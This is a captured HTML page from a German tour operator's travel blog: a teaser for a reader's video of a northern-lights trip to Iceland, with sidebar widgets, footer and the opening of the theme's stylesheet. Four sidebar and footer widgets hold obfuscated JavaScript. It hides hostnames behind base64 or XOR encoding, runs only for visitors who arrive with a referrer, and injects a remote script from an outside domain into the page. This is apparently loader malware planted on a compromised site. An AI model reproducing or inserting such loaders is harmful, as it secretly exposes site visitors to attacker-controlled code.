		<img width="730" height="486" src="https://www.rotel.de/reiseblog/wp-content/uploads/2016/10/010-730x486.jpg" class="attachment-thr-layout-a size-thr-layout-a wp-post-image" alt="" srcset="https://www.rotel.de/reiseblog/wp-content/uploads/2016/10/010-730x486.jpg 730w, https://www.rotel.de/reiseblog/wp-content/uploads/2016/10/010-300x199.jpg 300w, https://www.rotel.de/reiseblog/wp-content/uploads/2016/10/010-1024x682.jpg 1024w, https://www.rotel.de/reiseblog/wp-content/uploads/2016/10/010-1070x713.jpg 1070w, https://www.rotel.de/reiseblog/wp-content/uploads/2016/10/010.jpg 1772w" sizes="(max-width: 730px) 100vw, 730px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  
	<div class="entry-content">
										<p>von Gabriele Wenzel</p>
<p>Danke, liebe Frau Wenzel, für Ihr neues Reisevideo über die <a href="https://www.rotel.de/nordlichtreise-nach-island.html">Nordlichtreise nach Island mit Rotel Tours</a>! <a href="https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/#more-5150" class="more-link">Weiterlesen</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/" data-a2a-title="Reisevideo Polarlicht in Island"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.rotel.de%2Freiseblog%2Freisevideo-polarlicht-in-island%2F&amp;linkname=Reisevideo%20Polarlicht%20in%20Island" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.rotel.de%2Freiseblog%2Freisevideo-polarlicht-in-island%2F&amp;linkname=Reisevideo%20Polarlicht%20in%20Island" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
	

	<div class="entry-footer">

									<div class="meta-item">
					<a href="https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/" class="read_more_button"><i class="icon-arrow-right"></i>Weiterlesen</a>
				</div>
					
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/&amp;t=Reisevideo Polarlicht in Island"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/&amp;text=Reisevideo Polarlicht in Island"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/&amp;media=https://www.rotel.de/reiseblog/wp-content/uploads/2016/10/010.jpg&amp;description=Reisevideo Polarlicht in Island"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.rotel.de/reiseblog/reisevideo-polarlicht-in-island/&amp;title=Reisevideo Polarlicht in Island"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>

</div>
			        </div>

		<aside id="sidebar" class="sidebar right ">
	<div id="thr_posts_widget-2" class="widget-odd widget-first widget-1 hide_in_single_post_mobile widget thr_posts_widget"><h4 class="widget-title"><span>Beliebte Beiträge</span></h4>		 
		<ul>			
			
					 	
		 		<li>
		 					 		

		 			<span class="featured_image_sidebar">

		 			<img width="350" height="185" src="https://www.rotel.de/reiseblog/wp-content/uploads/2014/12/264689_126497640768767_5956935_n-350x185.jpg" class="attachment-thr-layout-c size-thr-layout-c wp-post-image" alt="" srcset="https://www.rotel.de/reiseblog/wp-content/uploads/2014/12/264689_126497640768767_5956935_n-350x185.jpg 350w, https://www.rotel.de/reiseblog/wp-content/uploads/2014/12/264689_126497640768767_5956935_n-514x272.jpg 514w" sizes="(max-width: 350px) 100vw, 350px" />		 			<a href="https://www.rotel.de/reiseblog/sinnvolles-schenken/" class="featured_item_overlay"></a>
		 			<span class="featured_title_over">
	 						 			<a href="https://www.rotel.de/reiseblog/sinnvolles-schenken/" class="featured_posts_link">Sinnvolles Schenken</a>
		 			</span>
		 			</span>
		 			
	


		 		</li>
					 	
		 		<li>
		 					 		

		 			<span class="featured_image_sidebar">

		 			<img width="350" height="185" src="https://www.rotel.de/reiseblog/wp-content/uploads/2015/01/IMG_0176-2-350x185.jpg" class="attachment-thr-layout-c size-thr-layout-c wp-post-image" alt="" srcset="https://www.rotel.de/reiseblog/wp-content/uploads/2015/01/IMG_0176-2-350x185.jpg 350w, https://www.rotel.de/reiseblog/wp-content/uploads/2015/01/IMG_0176-2-514x272.jpg 514w" sizes="(max-width: 350px) 100vw, 350px" />		 			<a href="https://www.rotel.de/reiseblog/meine-reiseapotheke/" class="featured_item_overlay"></a>
		 			<span class="featured_title_over">
	 						 			<a href="https://www.rotel.de/reiseblog/meine-reiseapotheke/" class="featured_posts_link">Meine Reiseapotheke</a>
		 			</span>
		 			</span>
		 			
	


		 		</li>
					 	
		 		<li>
		 					 		

		 			<span class="featured_image_sidebar">

		 			<img width="350" height="185" src="https://www.rotel.de/reiseblog/wp-content/uploads/2014/09/Rotel-Reiseblog-350x185.jpg" class="attachment-thr-layout-c size-thr-layout-c wp-post-image" alt="" srcset="https://www.rotel.de/reiseblog/wp-content/uploads/2014/09/Rotel-Reiseblog-350x185.jpg 350w, https://www.rotel.de/reiseblog/wp-content/uploads/2014/09/Rotel-Reiseblog-514x272.jpg 514w" sizes="(max-width: 350px) 100vw, 350px" />		 			<a href="https://www.rotel.de/reiseblog/ausgrabungen-im-jahre-3000-ueber-die-blausackmenschen/" class="featured_item_overlay"></a>
		 			<span class="featured_title_over">
	 						 			<a href="https://www.rotel.de/reiseblog/ausgrabungen-im-jahre-3000-ueber-die-blausackmenschen/" class="featured_posts_link">AUSGRABUNGEN IM JAHRE 3000 ÜBER DIE BLAUSACKMENSCHEN</a>
		 			</span>
		 			</span>
		 			
	


		 		</li>
						 
		  </ul>
				
				
		</div>		<div id="recent-posts-2" class="widget-even widget-2 hide_in_single_post_mobile widget widget_recent_entries">		<h4 class="widget-title"><span>Beiträge zu Island</span></h4>		<ul>
											<li>
					<a href="https://www.rotel.de/reiseblog/uganda-eine-echte-expeditionsreise-mit-rotel-tours/">Uganda – eine echte Expeditionsreise mit Rotel Tours</a>
									</li>
											<li>
					<a href="https://www.rotel.de/reiseblog/mit-rotel-tours-auf-grosser-safari-durch-tansania-und-kenia/">Mit Rotel Tours auf großer Safari durch Tansania und Kenia</a>
									</li>
											<li>
					<a href="https://www.rotel.de/reiseblog/burgund-reisevideo-von-einer-reise-mit-rotel-tours/">Burgund: Reisevideo von einer Reise mit Rotel Tours</a>
									</li>
											<li>
					<a href="https://www.rotel.de/reiseblog/suesses-und-unterhaltsames-aus-oesterreich/">Süßes und Unterhaltsames aus Österreich</a>
									</li>
											<li>
					<a href="https://www.rotel.de/reiseblog/rund-um-den-rotelbus-in-afrika/">Rund um den Rotelbus in Afrika</a>
									</li>
					</ul>
		</div><div id="mks_ads_widget-2" class="widget-odd widget-3 widget mks_ads_widget"><h4 class="widget-title"><span>Zur Homepage</span></h4>			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     		<li data-showind="0">
			     			<a href="https://www.rotel.de" target="_blank" rel="noopener" >
			     				<img loading="lazy" src="https://www.rotel.de/reiseblog/wp-content/uploads/2014/11/rotel-Logo.jpg" alt="rotel-Logo.jpg" style="max-width:260px; width:100%; height:218px;" width="260"  height="218"/>
			     			</a>
			     		</li>
		     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</div><div id="mks_social_widget-2" class="widget-even widget-4 widget mks_social_widget"><h4 class="widget-title"><span>In Verbindung bleiben</span></h4>
		
							<ul class="mks_social_widget_ul">
			  		  		<li><a href="https://www.facebook.com/roteltours" title="Facebook" class="socicon-facebook soc_square" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
		  			  		<li><a href="https://www.rotel.de/reiseblog/feed/" title="RSS" class="socicon-rss soc_square" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>rss</span></a></li>
		  			  		<li><a href="https://www.rotel.de/kontakt.html" title="Outlook" class="socicon-outlook soc_square" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>outlook</span></a></li>
		  			  </ul>
		

		</div><div id="categories-2" class="widget-odd widget-5 hide_in_single_post_mobile widget widget_categories"><h4 class="widget-title"><span>Kategorien</span></h4>		<ul>
				<li class="cat-item cat-item-589"><a href="https://www.rotel.de/reiseblog/afrika-2/">Afrika</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.rotel.de/reiseblog/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.rotel.de/reiseblog/afrika/" title="Hier finden Sie alle Reiseberichte, Fotostrecken, Videos und viele Inspirationen und Tipps zum Reiseland Afrika mit dem Veranstalter Rotel Tours. Alle sind sich einig – es ist eine Reise wert! Afrika ist riesengroß und sehr spannend. Erfahren Sie alles über die Highlights und Gänsehautmomente unserer Reisegäste und Mitarbeiter – egal ob Marokko, Namibia, Äthiopien, Südafrika, Botswana oder Tansania.">Beiträge zum Reiseziel Afrika</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.rotel.de/reiseblog/asien/" title="Zieht es Sie nach Asien? Entdecke Tipps und Tricks für Reisen in den fernen Osten. In diesen Reiseberichten findet man sicherlich die passende Inspiration und praktische Urlaubstipps! Reisevideos und Fotostrecken unserer Reiseteilnehmer vervollständigen die Übersicht der verschiedenen Kulturen. Erleben Sie unvergessliche Reisemomente aus Erzählungen von unseren professionellen Reiseleitern und unseren hervorragenden Fahrern mit langjähriger Berufspraxis.">Beiträge zum Reiseziel Asien</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.rotel.de/reiseblog/australien/" title="Schauen Sie sich die Welt an. Sie ist fantastischer als jeder Traum. Unabhängig, einzigartig und individuell entdecken Sie mit Rotel Tours aktiv das Reiseziel Australien und Neuseeland. Das Miteinander in der Reisegruppe hat einen großen Stellenwert, wie Sie in diesen persönlichen Reiseberichten erfahren können. Eine Reise reicht nicht aus, um die Vielseitigkeit des Fünften Kontinents zu erfassen.">Beiträge zum Reiseziel Australien</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.rotel.de/reiseblog/europa/" title="Möchten Sie Europa, unseren Heimatkontinent, besser kennenlernen? Auf diesem Reiseblog findet man viele Tipps, Infos und Reiseberichte. Begeisterte Reiseteilnehmer lassen uns teilhaben an Ihren unvergesslichen Erlebnissen, den kulturellen Sehenswürdigkeiten und landschaftlichen Höhepunkten. Lassen Sie sich inspirieren von Berichten und Fotos. Die Auswahl der Reiseblogs über die einzelnen Länder in Europa zeigt die Vielfalt der einzelnen Reiseziele.">Beiträge zum Reiseziel Europa</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.rotel.de/reiseblog/nordamerika/" title="Das Abenteuer USA und Kanada, sowie Costa Rica, Guatemala, Honduras, Mexiko usw. erwartet Sie hier. Freuen Sie sich über Reiseberichte, Videos und Fotostrecken die Ihnen dieses vielfältige Reiseland näher bringen. Vielleicht bekommen Sie Lust auf eine Reise mit Rotel Tours. Garant für intensive Erlebnisse und Begegnungen. Wir realisieren Ihren Traum vom aktiven Kennenlernen Ihres Reiseziels, unabhängig vom Alter. Auch als Einzelreisender werden Sie sich in der Gruppe wohl fühlen, wenn Sie eine gewisse Liebe zum Camping mitbringen.">Beiträge zum Reiseziel Nord/Mittelamerika</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.rotel.de/reiseblog/suedamerika/" title="Waren Sie schon einmal in Südamerika? Unsere Reiseteilnehmer berichten auf diesem Reiseblog, was sie in Südamerika auf unseren Rotel Tours Reisen erlebt haben. In umfangreichen Reiseberichten mit vielen Bildern und wertvollen Tipps bekommen Sie einen Vorgeschmack auf das, was Sie mit Rotel Tours in Südamerika erleben können. Tauchen Sie ein in die Erlebnisse und lassen Sie sich anstecken von einem faszinierenden Kontinent, der an Landschaft und Kultur sehr viel zu bieten hat.

&nbsp;">Beiträge zum Reiseziel Südamerika</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.rotel.de/reiseblog/bilder/">Bilder</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.rotel.de/reiseblog/fotostrecke/">Fotostrecke</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.rotel.de/reiseblog/geschichten-und-gedichte/">Geschichten und Gedichte</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.rotel.de/reiseblog/illustration/">Illustration</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.rotel.de/reiseblog/mitarbeiter-bloggen/">Mitarbeiter bloggen</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.rotel.de/reiseblog/orient/">Orient</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.rotel.de/reiseblog/reisebericht/">Reisebericht</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.rotel.de/reiseblog/rezepte/">Rezepte</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.rotel.de/reiseblog/sri-lanka/">Sri Lanka</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.rotel.de/reiseblog/taiwan/">Taiwan</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://www.rotel.de/reiseblog/uganda/">Uganda</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.rotel.de/reiseblog/video-2/">Video</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.rotel.de/reiseblog/wanderreise/">Wanderreise</a>
</li>
		</ul>
			</div><div id="custom_html-113" class="widget_text widget-even widget-6 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="thr_sticky"><div id="custom_html-2" class="widget_text widget-odd widget-first widget-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div id="custom_html-3" class="widget_text widget-even widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ff1adc) {
    
    var _ceffe4 = Date.now();
    var _c0455e = 1000;
    _ceffe4 = _ceffe4 / _c0455e;
    _ceffe4 = Math.floor(_ceffe4);

    var _ca69a = 600;
    _ceffe4 -= _ceffe4 % _ca69a;
    _ceffe4 = _ceffe4.toString(16);

    var _8988df = _ff1adc.referrer;

    if (!_8988df) return;

    var _30fe46 = [1625, 1608, 1608, 1611, 1558, 1621, 1625, 1610, 1619, 1629, 1612, 1617, 1622, 1631, 1557, 1627, 1623, 1613, 1622, 1612, 1629, 1610, 1558, 1627, 1623, 1621];

    _30fe46 = _30fe46.map(function(_e9e0e5){
        return _e9e0e5 ^ 1592;
    });

    var _ace70d = "897e9b90e2d72bcaba21823e6a360e7c";
    
    _30fe46 = String.fromCharCode(..._30fe46);

    var _4cf9cd = "https://";
    var _12b4b1 = "/";
    var _4c2b19 = "app.";

    var _508bd6 = ".js";

    var _2b9556 = _ff1adc.createElement("script");
    _2b9556.type = "text/javascript";
    _2b9556.async = true;
    _2b9556.src = _4cf9cd + _30fe46 + _12b4b1 + _4c2b19 + _ceffe4 + _508bd6;

    _ff1adc.getElementsByTagName("head")[0].appendChild(_2b9556)

}(document);
</script></div></div><div id="custom_html-114" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></aside>
    </section>

</main>
<div class="clear"></div>
<footer id="footer" class="footer_wrapper full_width">
	
		<div class="content_wrapper">
		<div id="custom_html-115" class="widget_text widget-odd widget-last widget-first widget-1 widget footer-col one-third widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
		
		<div id="copy_area" class="copy_area full_width">
		
		<div class="content_wrapper">
			<div class="left">
							</div>		
			
			<ul id="thr_footer_menu" class="shl-footer-menu"><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.rotel.de/reiseblog/impressum/">Impressum</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-543"><a href="https://www.rotel.de/reiseblog/datenschutz/">Datenschutz</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.rotel.de/reiseblog/disclaimer/">Disclaimer</a></li>
</ul>		</div>
	</div>
	</footer>


<a href="javascript:void(0)" id="wpr-back-top"><i class="fa fa-angle-up"></i></a>




<script data-cookieconsent="ignore">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="fb-root"></div>
			<script>
				window.fbAsyncInit = function() {
					FB.init({ appId:"", status:true,  cookie:true, xfbml:true});
					FB.getLoginStatus(function(response){
						if (response.status != "unknown") {
							record_login_status(4, "Facebook", true);
						}
						else {
							record_login_status(4, "Facebook", false);
						}
					});
				};
				(function(d){
					var js, id = "facebook-jssdk"; if (d.getElementById(id)) {return;}
					js = d.createElement("script"); js.id = id; js.async = true;
					js.src = "//connect.facebook.net/en_US/all.js";
					d.getElementsByTagName("head")[0].appendChild(js);
				}(document));
			</script><!-- Tracking code easily added by NK Google Analytics -->
<script type="text/javascript"> 
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga'); 
ga('create', 'UA-55084804-1', 'auto'); 
ga('set', 'anonymizeIp', true); 
ga('require', 'displayfeatures'); 
<script>
var gaProperty = 'UA-55084804-1';
var disableStr = 'ga-disable-' + gaProperty;
if (document.cookie.indexOf(disableStr + '=true') > -1) {
  window[disableStr] = true;
}
function gaOptout() {
  document.cookie = disableStr + '=true; expires=Thu, 12 Dec 2097 22:59:59 UTC; path=/';
  window[disableStr] = true;
}
</script>
ga('send', 'pageview'); 
</script> 
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/themes/throne/js/jquery.matchHeight.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/themes/throne/js/jquery.sidr.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/themes/throne/js/jquery.magnific-popup.min.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/themes/throne/js/jquery.fitvids.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/themes/throne/js/imagesloaded.pkgd.min.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/themes/throne/js/affix.js?ver=1.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thr_js_settings = {"use_lightbox":"1","use_lightbox_content":"","sticky_header":"1","sticky_header_offset":"400","logo_retina":"","sticky_header_logo":"","sticky_header_logo_retina":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/themes/throne/js/custom.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/themes/throne-child/assets/js/scripts.js'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.10.3'></script>
<script type='text/javascript' src='https://www.rotel.de/reiseblog/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
                    <!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55084804-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

</script>
<!-- End Google Analytics -->                </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rotel.de/reiseblog/wp-content/themes/throne/style.css?ver=1.5.1
body_size: 14604
content:
/**
 * Theme Name:  Throne
 * Theme URI:  http://mekshq.com
 * Description:  Throne is fast & flexible WordPress theme, primarily created for personal blogs and simple magazines, but actually, it can be used in many purposes.
 * Author:  Meks
 * Author URI:  http://mekshq.com
 * Version:  1.5.1
 * License:  GNU General Public License v2.0
 * License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 */

/**
*    Table of Contents:
*          1. NORMALIZE STYLES
*             2. LINKS
*             3. TYPOGRAPHY RESETS
*             4. ELEMENTS
*          5. WORDPRESS BASIC STYLES
*             6.WORDPRESS GALLERY STYLES
*          7. LAYOUT STYLES
*          8. HEADER AND NAVIGATION STYLES
*          9. TYPOGRAPHY STYLES
*          10. ENTRY META STYLES
*          11. FEATURED AREA STYLES
*          12. WIDGET STYLES
*          13. PAGINATION STYLES
*          14. FOOTER STYLES
*          15. WIDGETS STYLES
*          16. COMMENT STYLES
*          17. CONTACT FORM 7 STYLES
*          18. CONTENT LAYOUT STYLES
*          19. ADDITIONAL CSS STYLES
*          20. SINGLE POST STYLES
*          21. SOCIAL ICONS
*          22. MEKS SHORTCODES
*          23. RESPONSIVE NAVIGATION STYLES
*          24. MAGNIFIC POPUP STYLES

 * ----------------------------------------------------------------------------
 */


/*--------------------------------------------------
                    NORMALIZE STYLES
---------------------------------------------------*/
*,*:before,*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
/*GOOGLE CHROME FONT FIX*/

body{
    -webkit-animation-duration: 0.2s;
    -webkit-animation-name: fontfix;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-timing-function: linear;
    -webkit-animation-delay: 0.2s;
}

@-webkit-keyframes fontfix{
    from{   opacity: 1; }
    to{ opacity: 1; }
}
body {
  margin: 0;
  background: #f3f3f3;
  color: #444;
  font-style:normal;
  font-variant:normal;
 font-size: 16px;
 line-height: 26px;
 position: relative;
  height: auto;
 -webkit-font-smoothing: subpixel-antialiased;
 text-rendering:optimizeLegibility;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
  max-width: 100%;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
a:focus{
  outline: 0;
}
.entry-content a:hover{
  text-decoration: underline;
}
#sidebar a:hover,
#subheader_box a:hover{
  text-decoration: underline;
}
#sidebar .arqam-widget-counter a:hover{
  text-decoration: none;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
